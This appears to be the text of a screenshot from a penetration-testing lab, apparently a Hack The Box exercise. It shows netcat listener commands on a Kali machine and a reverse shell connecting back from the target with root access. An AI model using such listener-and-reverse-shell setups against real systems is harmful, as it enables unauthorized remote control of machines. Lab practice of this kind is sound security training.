 nc -lvnp 1234
nc -lvnp 8081
nc -lvnp 1234
gedit a
kali :: ~/Downloads » nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.68] 39336
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# _